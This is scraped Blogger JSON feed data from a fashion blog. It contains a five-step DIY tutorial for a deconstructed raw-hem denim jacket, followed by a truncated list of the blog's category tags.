Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/4425137246483177893"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/4425137246483177893"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/07\/electric-castle-2016-plus-giveaway.html","title":"Electric Castle 2016 Plus A GIVEAWAY!"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7nPJn9EgVUIcIZlKQCyR5p9R504PcmOkG54kefh8Bz-K4T3s-N7mgz128BqxXMoTGuumxRT2xskMNyAzErrrg6l-c1cuqAipi-yNtaBlkWKdlBeTvVM7iIlwxxOzA1u30oOaCbkgWIz0\/s72-c\/13724903_1360381787310504_7610975295541120043_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Cluj-Napoca, Romania"},"georss$point":{"$t":"46.7712101 23.623635299999933"},"georss$box":{"$t":"46.5972411 23.300911799999934 46.9451791 23.946358799999931"}},{"id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599.post-3738198969752319881"},"published":{"$t":"2016-02-24T13:22:00.000+00:00"},"updated":{"$t":"2016-02-24T13:22:01.541+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstruct"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deconstructed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"denim jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"diy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jeans jacket"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw denim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"raw hem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ss16"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trendy"}],"title":{"type":"text","$t":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s1600\/f1896b69d95a033d87edca2208b7cd2f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s400\/f1896b69d95a033d87edca2208b7cd2f.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EHi everyone, today I'm going to show you how to make you own dream denim jacket, as seen in S\/S16 trends.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EYou\u003C\/span\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u0026nbsp;can start with an old denim jacket, maybe you already own one or you can raid the thrift shops in search for a nice, cheap, 100% cotton denim jacket. It looks much nice if you use a real jeans jacket, not some cheap denim-like fabric.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s1600\/1.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKApn1rM5Z4FUOGthZ2vEMPw11dOv87tJigCJLvq3_PsPy0vTtwR8XaD4VD5Q_7pYO44uExO1v2GTTiKMGnqAHFcxgN5xJMI_P6l-FIJl8wfio-QIWzON6UHvxServOGO3zU7uBcrA1Jw\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;\"\u003EFirst, I will show you the final result, how the jacket looks after 2-3 hours of hand-sewing and deconstructing.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s1600\/2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxZR3Ct38jklO3S3IRFbGnEPU0w8Ffl80T_tKA1hWil64kMEQ35noWkErWMBiFpdRt4vd54kV0Su3saHZjvKaxoIa2CMNre3btBTshMLGinYHeAYmZXPcSoa0S9hLJAac3T1j4mC6Z65c\/s400\/2.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA raw hem is a must for this spring and summer.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s1600\/3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixYh_oqkhkIoNcGl2zwl-Wj-2kgc6ECVvJsPIopwjURU2U-ntq6k-olDD1YDxU6W_99VNl1zDREqmk7SsgINQNfZV0wc9usCLu1VgvFBPu18j7pSBnZIFqMaD4mQFg90TSKAtqSJiuqwY\/s640\/3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAn \"evil eye\" iron-on patch will add a bit of glamour.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s1600\/11.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCx-mczsUn7EYpg1TQ_6ay_FImAK4rnzls4xIaSM8UTD-d9WA2WxmPcr8SvNokD0zGVaJ3ILCIk7RGL-34cPuNipFjpztjbXQ6S1t2h5JtDIPUtfC915zlto7cKJ0sy5_5zj6JNyZhIPs\/s640\/11.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Emy not-so-great sewing skills for the inside of the pocket\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: large;\"\u003EDIY Raw Hem Deconstructed Denim Jacket in 5 STEPS:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s1600\/d.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdmmqYFkG-8BW-Tm82eUmVSax5oUyynTPNmttnsI_4Y8R9CjxQ0aYFuHdV6Ei-mMS5-ly13cFceEiAs4jgvepoKN0v7GDu-hhaA9aecPtTaPVEKAkFo2Pr_UokRkt3K97vPQaeuHSpx4\/s400\/d.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E1. Deconstruct the pockets, carefully remove the stitching until you reach the pocket lining which, in this happy case is a darker denim.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s1600\/r.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJVY-ew1WKMk_Oy9HF4TztYC6mO7kGYKfuTXMPNqLCGa-wm86-ruDkEklU38YMRmQMCStcs275BHH_ANWaweKeCD2TEjfwzhSHLfVDhDXOuTLr5YdTvnb2lnP7Ft8nf5mYGZKgiPZDYHE\/s640\/r.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E2. You will need a needle and thread to sew the pocket lining on the front side of the jacket, as seen above.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s1600\/IMG_0591.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOPilwt34sxASA2b6Pg9F5yaJsTn106z6JWtp8-4xTBu_QRD46XRrppj2E_VGw_1zjCkjUMfmE0B1HIEPDzKe4_OVUE5Sm0d_JUgrsOEVrKsNVl5vn8cUZ724mUiBFFHYcaWDaGDb56Bc\/s640\/IMG_0591.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s1600\/Untitled-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCswQkJ5yCjBu16UHqJi-jiYY2VVqvKdfHDCX2yHhCfqoNHufTfbrkgclTIPdXwIwCvoTGYvBlAM0-dcwNPbQD8RdxUoHEFXqm_dA59bQUxzumVybDiwuCV7J_CFoIG1ltBmELi3_C44c\/s640\/Untitled-1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E3. Voilà! You now have awesome denim patches instead of the old pockets.\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s1600\/Untitled-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlBJWlB1tG2CVaeZ3_DwMvOY1R9DwvIRZsJJF4aRFcZy1Lkz-TrPq_nYyzbALVBIwULF1oF98l_qdLVjvvIkep1IxBeMT2Kz4JlliRx6aVEdy5v9qL6jYPFNE3xKDQgLLR23boocLHD3o\/s640\/Untitled-2.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E4. Do the same for the other side.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s1600\/12771751_1255302914485059_501342061067842929_o.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-VLlj-41ArgPwjW0ntb05XVKGcoM5xpv5ZEvmmOmOH1VEAK_PX9LAmndOMPUwg1n5GbgehQ4IH49qOeFwdXUIdiB3EOEsFco9IIFmC8GZJTgYLrdo9xK63Yy2GOz4gOEGllfnFBY8kPM\/s640\/12771751_1255302914485059_501342061067842929_o.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 13px;\"\u003E5. Remove the stitches carefully until you reveal that gorgeous raw hem. All done!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlavadan.net\/feeds\/3738198969752319881\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2258577765853376599\/posts\/default\/3738198969752319881"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlavadan.net\/2016\/02\/how-to-deconstructed-raw-hem-denim.html","title":"HOW TO: Deconstructed Raw Hem Denim Jacket DIY in 5 Easy Steps"}],"author":[{"name":{"$t":"Carla Vadan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14255349911524766327"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2iWnJfqttY6Ua1w9uFjPeoxi6vrnwPbtyZaLjSbsCCmpVe16jjezTpOG_19sQHyw8dOTqn5FhOZDgFtwr8T0x2pODsn-KlayYa0WqR967FK7zcFG1x8iHWwkqrTumkIY88Mtz0DOaNMk\/s72-c\/f1896b69d95a033d87edca2208b7cd2f.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"},"georss$featurename":{"$t":"London, UK"},"georss$point":{"$t":"51.5073509 -0.12775829999998223"},"georss$box":{"$t":"51.1912379 -0.77320529999998222 51.8234639 0.51768870000001777"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.carlavadan.net/feeds/posts/default?max-results=8&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 40745
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2258577765853376599"},"updated":{"$t":"2025-10-28T04:44:10.387+00:00"},"category":[{"term":"london blogger"},{"term":"london"},{"term":"ootd"},{"term":"streetstyle"},{"term":"zaful"},{"term":"fashion"},{"term":"SheIn"},{"term":"stylist"},{"term":"casual"},{"term":"inspiration"},{"term":"sponsored post"},{"term":"fashion blogger"},{"term":"zaful review"},{"term":"fashion inspiration"},{"term":"fashionista"},{"term":"Metisu"},{"term":"SheIn review"},{"term":"style inspo"},{"term":"Carla Vadan"},{"term":"summer"},{"term":"trends"},{"term":"Outfit Inspo"},{"term":"Zara"},{"term":"FemmeLuxe"},{"term":"style"},{"term":"H\u0026M"},{"term":"Metisu Review"},{"term":"FemmeLuxeFinery"},{"term":"outfit inspiration"},{"term":"RoseGal"},{"term":"sammydress"},{"term":"vintage"},{"term":"Metisu Dress"},{"term":"SHEINgals"},{"term":"romwe"},{"term":"summer fashion"},{"term":"Femmeluxefinery.co.uk"},{"term":"style blogger"},{"term":"summer outfit"},{"term":"winter"},{"term":"AW17"},{"term":"London style"},{"term":"all black"},{"term":"blogger"},{"term":"minimalism"},{"term":"winter fashion"},{"term":"SHEIN outfit"},{"term":"dresslily"},{"term":"LFW"},{"term":"christmas"},{"term":"pink"},{"term":"red dress"},{"term":"review"},{"term":"sammydress review"},{"term":"style inspiration"},{"term":"Romanian blogger"},{"term":"SHEIN outfits"},{"term":"faux fur"},{"term":"feminine"},{"term":"neutrals"},{"term":"velvet"},{"term":"Asos"},{"term":"Gucci"},{"term":"Jonak"},{"term":"RoseGal review"},{"term":"ad"},{"term":"beret"},{"term":"dezzal"},{"term":"inspirational"},{"term":"motivational"},{"term":"outfit"},{"term":"stylewe"},{"term":"trench coat"},{"term":"vipme"},{"term":"Converse"},{"term":"FemmeLuxeFinery Review"},{"term":"Luxegal"},{"term":"SHEIN dress"},{"term":"VIP.com"},{"term":"autumn"},{"term":"dezzal review"},{"term":"dresslily review"},{"term":"gamiss"},{"term":"gamiss review"},{"term":"get the look"},{"term":"grunge"},{"term":"loungewear"},{"term":"stylewe review"},{"term":"summer looks"},{"term":"Calvin Klein"},{"term":"ROMWE discount code"},{"term":"Wish List"},{"term":"be yourself"},{"term":"colours"},{"term":"denim"},{"term":"holiday"},{"term":"leather dress"},{"term":"online shopping"},{"term":"red"},{"term":"style tips"},{"term":"summer dress"},{"term":"summer style"},{"term":"summer vibes"},{"term":"teddy coat"},{"term":"velvet dress"},{"term":"weekend"},{"term":"Chanel"},{"term":"Christmas outfit"},{"term":"Cluj Napoca"},{"term":"Levi's"},{"term":"ROMWE clothes"},{"term":"ROMWE outfit"},{"term":"SHEIN clothes"},{"term":"VIPmeReview"},{"term":"Yoshop"},{"term":"all white"},{"term":"discount code"},{"term":"dress"},{"term":"embroidery"},{"term":"fashion blog"},{"term":"fashion inspo"},{"term":"festival fashion"},{"term":"fun"},{"term":"gifted"},{"term":"gingham"},{"term":"home"},{"term":"jeans"},{"term":"maxi dress"},{"term":"minimalist"},{"term":"pastel pink"},{"term":"pastels"},{"term":"satin dress"},{"term":"stripes"},{"term":"tijn eyewear"},{"term":"western boots"},{"term":"winter outfit"},{"term":"Cluj"},{"term":"Eden"},{"term":"Femmeluxe review"},{"term":"Floral dress"},{"term":"Gucci belt"},{"term":"Kookai"},{"term":"London stylist"},{"term":"ROMWE review"},{"term":"Rose Wholesale"},{"term":"SHEIN code"},{"term":"VIP.com review"},{"term":"VIPmeStars"},{"term":"Yoshop review"},{"term":"ZAFUL outfit"},{"term":"aw16"},{"term":"blue jeans"},{"term":"couple"},{"term":"festival"},{"term":"glasses"},{"term":"green dress"},{"term":"jumpsuit"},{"term":"lace dress"},{"term":"lifestyle"},{"term":"little black dress"},{"term":"londoner"},{"term":"moodboard"},{"term":"off shoulder"},{"term":"open back"},{"term":"outfits"},{"term":"oversized jumper"},{"term":"polka dot dress"},{"term":"rosewholesale"},{"term":"spring fashion"},{"term":"square toe boots"},{"term":"ss17"},{"term":"style blog"},{"term":"suit"},{"term":"summer outfits"},{"term":"swimsuit"},{"term":"zaful style"},{"term":"90s"},{"term":"Black Friday"},{"term":"Black Friday sale"},{"term":"Brigitte Bardot Inspo"},{"term":"Festival outfit"},{"term":"Floral print"},{"term":"Haute Florist"},{"term":"Il Passo"},{"term":"Leather trench coat"},{"term":"London blog"},{"term":"Marc B"},{"term":"Minimal"},{"term":"NastyDress"},{"term":"NastyDress review"},{"term":"Pieces"},{"term":"Pink outfit"},{"term":"ROMWE coupon"},{"term":"Ray Ban"},{"term":"SHEIN discount code"},{"term":"VIPshop"},{"term":"Valentine's Day"},{"term":"Vero Moda"},{"term":"Writer"},{"term":"Zaful wish list"},{"term":"americana"},{"term":"autumn fashion"},{"term":"bodysuit"},{"term":"bomber jacket"},{"term":"cardigan"},{"term":"casual outfit"},{"term":"chloe"},{"term":"choker"},{"term":"chunky boots"},{"term":"classy"},{"term":"co-ord"},{"term":"comfort"},{"term":"contest"},{"term":"coupon"},{"term":"cyber monday"},{"term":"denim on denim"},{"term":"diy"},{"term":"dresses"},{"term":"electric castle"},{"term":"fashion stylist"},{"term":"fishnet tights"},{"term":"flowers"},{"term":"french style"},{"term":"giveaway"},{"term":"glitter boots"},{"term":"green"},{"term":"haul"},{"term":"headphones"},{"term":"his and hers"},{"term":"holiday outfit"},{"term":"holiday outfits"},{"term":"jewellery"},{"term":"joggers"},{"term":"jumper dress"},{"term":"lace"},{"term":"leather trousers"},{"term":"love yourself"},{"term":"new year outfit"},{"term":"oversized blazer"},{"term":"paris"},{"term":"peace"},{"term":"photography"},{"term":"pink blazer"},{"term":"pink dress"},{"term":"plaid"},{"term":"rock"},{"term":"romania"},{"term":"rosewholesale review"},{"term":"satin bomber"},{"term":"satin top"},{"term":"sequins"},{"term":"shacket"},{"term":"shirt dress"},{"term":"silver"},{"term":"silver boots"},{"term":"simple"},{"term":"sock boots"},{"term":"style by me"},{"term":"stylebyme"},{"term":"summer inspiration"},{"term":"summer look"},{"term":"swimsuits"},{"term":"textures"},{"term":"thoughts"},{"term":"tropical print"},{"term":"twinkledeals"},{"term":"twinkledeals review"},{"term":"velvet boots"},{"term":"vintage clothes"},{"term":"vintage 